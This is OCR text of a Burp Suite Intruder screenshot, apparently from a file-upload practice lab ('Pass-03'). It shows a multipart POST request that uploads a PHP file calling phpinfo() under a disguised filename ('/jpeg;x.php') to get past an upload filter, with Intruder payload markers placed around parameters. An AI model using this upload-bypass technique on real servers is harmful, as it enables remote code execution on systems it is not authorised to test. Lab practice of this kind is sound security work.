 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /Pass-03/index.php?action=§show_code§ HTTP/1.1
Add §
2 Host: 39.96.68.224:83
3 Content-Length: 322
Clear §
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
Clear all
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
Refresh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=§1628585190§
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="/jpeg;x.php"
19 Content-Type: application/octet-stream
20
21 §<?php
22 phpinfo();
23 ?>§
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29